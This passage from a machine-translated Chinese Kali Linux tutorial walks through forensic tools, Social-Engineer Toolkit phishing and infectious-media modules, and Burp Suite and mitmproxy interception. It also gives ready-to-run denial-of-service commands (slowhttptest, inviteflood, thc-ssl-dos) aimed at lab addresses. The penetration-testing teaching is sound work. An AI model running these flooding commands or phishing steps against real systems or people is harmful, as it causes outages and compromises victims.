

要远程运行命令,请单击“拥有的”主机。然后,在命令上单击要执行的模块,最后单击“执行”。



Linux漏洞利用建议

考虑到 Linux 操作系统的发行版“uname -r”,它暗示了可能的漏洞利用。

要运行它,请键入以下命令 –

root@kali:/usr/share/linux-exploit-suggester# ./Linux_Exploit_Suggester.pl -k 3.0.0

3.0.0是我们要利用的 Linux 操作系统的内核版本。

Kali Linux – 取证工具

在本章中,我们将了解 Kali Linux 中可用的取证工具。

p0f

p0f是一种工具,即使相关设备位于数据包防火墙之后,它也可以通过检查捕获的数据包来识别目标主机的操作系统。P0f 不会直接或间接产生任何额外的网络流量;没有名称查找;没有神秘的探针;没有 ARIN 查询;没有什么。在高级用户手中,P0f 可以检测防火墙的存在、NAT 的使用以及负载均衡器的存在。



类型– “H p0f”在终端,以了解如何使用它,你会得到下面的结果。



它甚至会列出可用的接口。

然后,键入以下命令:“p0f –i eth0 –p -o 文件名”。

其中参数“-i”是如上所示的接口名称。“-p”表示它处于混杂模式。“-o”表示输出将保存在文件中。



打开一个地址为 192.168.1.2 的网页

从结果可以看出,Webserver 使用的是 apache 2.x,操作系统是 Debian。

pdf解析器





pdf-parser 是一种解析 PDF 文档以识别分析的 pdf 文件中使用的基本元素的工具。它不会呈现 PDF 文档。不建议将其用于 PDF 解析器的教科书案例,但它可以完成工作。通常,这用于您怀疑其中嵌入了脚本的 pdf 文件。

命令是 –

pdf-parser -o 10 filepath

其中“-o”是对象的数量。

正如您在以下屏幕截图中看到的,pdf 文件打开了一个 CMD 命令。

杜普兹拉

Dumpzilla 应用程序是用 Python 3.x 开发的,目的是提取 Firefox、Iceweasel 和 Seamonkey 浏览器的所有取证有趣信息进行分析。



救援

它将数据从一个文件或块设备(硬盘、cdrom 等)复制到另一个文件或块设备,在读取错误的情况下首先尝试抢救好的部分。

ddrescue 的基本操作是全自动的。也就是说,您不必等待错误、停止程序、从新位置重新启动程序等。

如果使用 ddrescue 的 mapfile 功能,则可以非常有效地挽救数据(仅读取所需的块)。此外,您可以随时中断救援并稍后在同一时间恢复。mapfile 是 ddrescue 有效性的重要组成部分。除非您知道自己在做什么,否则请使用它。

命令行是 –

dd_rescue infilepath outfilepath

参数“-v”表示冗长。“/dev/sdb”是要拯救的文件夹。在IMG文件是恢复的图像。







DFF

它是另一种用于恢复文件的取证工具。它也有一个 GUI。要打开它,请在终端中输入“dff-gui”,将打开以下 Web GUI。



点击文件→“打开证据”。

将打开下表。选中“原始格式”并单击“+”以选择要恢复的文件夹。

然后,您可以浏览窗格左侧的文件以查看已恢复的内容。

Kali Linux – 社会工程

在本章中,我们将了解 Kali Linux 中使用的社会工程工具。





社会工程工具包的使用

在社会工程师工具包(SET)是一个开源渗透测试框架,专为社会工程。SET 有许多自定义攻击向量,可让您在很短的时间内进行可信的攻击。这类工具使用人类行为来诱使他们进入攻击媒介。

让我们学习如何使用社会工程师工具包。

步骤 1 – 要打开 SET,请转到应用程序 → 社会工程工具 → 单击“SET”社会工程工具。

第 2 步– 它会询问您是否同意使用条款。键入“y”,如下面的屏幕截图所示。

步骤 3 – 以下屏幕截图中显示的大多数菜单都是不言自明的,其中最重要的是数字 1“社会工程攻击”。



步骤 4 –输入“1” →回车。将打开一个子菜单。如果再次按Enter按钮,您将看到每个子菜单的说明。

鱼叉式网络钓鱼模块允许您特制电子邮件并将其发送给您的目标受害者,并附带FileFormatmalicious有效负载。例如,发送恶意 PDF 文档,如果受害者打开,就会危及系统。如果您想欺骗您的电子邮件地址,请确保安装了“Sendmail”(apt-get install sendmail)并将 config/set_config SENDMAIL=OFF 标志更改为 SENDMAIL=ON。

鱼叉式网络钓鱼攻击有两种选择 –

- 执行群发电子邮件攻击

- 创建 FileFormat 有效负载和社会工程模板

第一个是让 SET 为您做所有事情(选项 1),第二个是创建您自己的 FileFormat 有效负载并在您自己的攻击中使用它。



输入“99”返回主菜单,然后输入“2”进入“Web 攻击向量”。

Web 攻击模块是一种利用多种基于 Web 的攻击来危害目标受害者的独特方式。如果受害者单击链接,则该模块用于对受害者执行网络钓鱼攻击。一旦点击链接,就会发生各种各样的攻击。



输入“99”返回主菜单,然后输入“3”。

感染性 USB/CD/DVD 模块将创建一个 autorun.inf 文件和一个 Metasploit 负载。负载和自动运行文件被刻录或复制到 USB 上。当 DVD/USB/CD 插入受害者的机器时,它会触发自动运行功能(如果启用了自动运行),并可能危及系统。您可以选择要使用的攻击向量:文件格式错误或直接可执行文件。

以下是传染性媒体生成器的选项。

- 文件格式漏洞

- 标准 Metasploit 可执行文件



输入“99”返回主菜单。然后,键入“4”以转到“Web 攻击向量”。

创建有效负载和侦听器是创建 Metasploit 有效负载的一种简单方法。它将为您导出 exe 文件并生成一个侦听器。您需要说服受害者下载 exe 文件并执行它以获取 shell。



输入“99”返回主菜单,然后输入“5”进入“Web 攻击向量”。

群发邮件攻击将允许您向受害者发送多封电子邮件并自定义消息。群发电子邮件有两个选项;第一种是向单个电子邮件地址发送电子邮件。第二个选项允许您导入一个包含所有收件人电子邮件的列表,它会将您的消息发送给该列表中任意数量的人。

- 电子邮件攻击单个电子邮件地址

- 电子邮件攻击群发邮件



输入“99”返回主菜单,然后输入“9”进入“Powershell Attack Vector”。

Powershell 攻击向量模块允许您创建 PowerShell 特定的攻击。这些攻击允许您使用 PowerShell,默认情况下,Windows Vista 及更高版本的所有操作系统都提供该功能。PowerShell 为部署有效负载和执行预防性技术无法触发的功能提供了富有成效的环境。

- Powershell 字母数字 Shellcode 注入器

- Powershell 反向外壳

- Powershell 绑定外壳

- Powershell 转储 SAM 数据库

Kali Linux – 压力工具



压力工具用于创建 DoS 攻击或为不同的应用程序创建压力测试,以便为将来采取适当的措施。

所有压力测试工具都可以在应用程序 → 02-漏洞分析 → 压力测试中找到。

所有压力测试都将在 IP 为 192.168.1.102 的metsploitable 机器上进行



慢http测试

Slowhttptest 是 DoS 攻击工具之一。它特别使用 HTTP 协议与服务器连接,并保持 CPU 和 RAM 等资源繁忙。下面我们来详细了解一下它的使用方法,并解释一下它的功能。



要打开slowhttptest,首先打开终端并输入“slowhttptest –parameters”。





您可以输入“slowhttptest –h”来查看您需要使用的所有参数。如果您收到输出“找不到命令”,您必须先输入“apt-get install slowhttptest”。

然后安装后,再次输入slowhttptest -h



输入以下命令 –

slowhttptest -c 500 -H -g -o outputfile -i 10 -r 200 -t GET –u http://192.168.1.202/index.php -x 24 -p 2

在哪里,

-

(-c 500) = 500 个连接

-

(-H) = Slowloris 模式

-

-g = 生成统计信息

-

-o outputfile = 输出文件名

-

-i 10 = 使用 10 秒等待数据

-

-r 200 = 200 个连接 -t GET = GET 请求

-

-u http://192.168.1.202/index.php = 目标网址

-

-x 24 = 最大长度为 24 字节

-

-p 2 = 2 秒超时

测试开始后,输出将如以下屏幕截图所示,您可以注意到该服务可用。



过了一会儿,在 287 连接处服务关闭。这意味着服务器最多可以处理 287 个 HTTP 连接。



邀请洪水

Inviteflood 是通过 UDP/IP 泛洪的 SIP/SDP INVITE 消息。它可以在各种 Linux 发行版上执行。它通过发送多个 INVITE 请求对 SIP 设备执行 DoS(拒绝服务)攻击。

要打开 Invitelood,首先打开终端并输入“invitelood –parameters”

如需帮助,您可以使用“invitelood -h”



接下来,您可以使用以下命令 –

inviteflood eth0 target_extension target_domain target_ip number_of_packets

在哪里,

-

target_extension为 2000

-

target_domain是 192.168.xx

-

target_ip是 192.168.xx

-

number_of_packets为 1

-

-a是 SIP 账号的别名

伊克斯洪水



Iaxflood 是一种 VoIP DoS 工具。要打开它,请在终端中输入“iaxflood sourcename destinationname numpackets”。

要了解如何使用,请输入“iaxflood -h”





thc-ssl-dos

THC-SSL-DOS 是一个验证 SSL 性能的工具。建立安全的 SSL 连接需要服务器上的处理能力比客户端多 15 倍。THCSSL-DOS 通过使服务器过载并将其从 Internet 上删除来利用这种不对称特性。

以下是命令 –

thc-ssl-dos victimIP httpsport –accept

在这个例子中,它将是 –

thc-ssl-dos 192.168.1.1 443 –accept

它的输出如下 –

Kali Linux – 嗅探和欺骗

嗅探工具的基本概念就像窃听一样简单,Kali Linux 有一些用于此目的的流行工具。在本章中,我们将了解 Kali 中可用的嗅探和欺骗工具。



Burpsuite



Burpsuite 可以用作浏览器和 Web 服务器之间的嗅探工具,以查找 Web 应用程序使用的参数。

要打开 Burpsuite,请转到 Applications → Web Application Analysis → burpsuite。



为了设置嗅探,我们将 burpsuite 配置为代理。为此,请转到选项,如下面的屏幕截图所示。选中如图所示的框。

在这种情况下,代理 IP 将为 127.0.0.1,端口为 8080。



然后配置浏览器代理,即burpsuite机器的IP和端口。



要开始拦截,请转至代理 → 拦截 → 单击“拦截已开启”。



继续在要查找参数以测试漏洞的网页上导航。

在这种情况下,它是具有 IP 192.168.1.102 的 metasploitable 机器

转到“HTTP 历史记录”。在下面的屏幕截图中,红色箭头标记的行显示了最后一个请求。在 Raw 中,隐藏参数(例如会话 ID)和其他参数(例如用户名和密码)已用红色下划线标出。



中间件

mitmproxy是一个支持 SSL 的中间人 HTTP 代理。它提供了一个控制台界面,允许即时检查和编辑流量。

要打开它,请转到终端并输入“mitmproxy -parameter”,要获取有关命令的帮助,请输入“mitmproxy -h”。

要启动 mitmproxy,请键入“mitmproxy –p portnumber”。在这种情况下,它是“mitmproxy -p 80”。



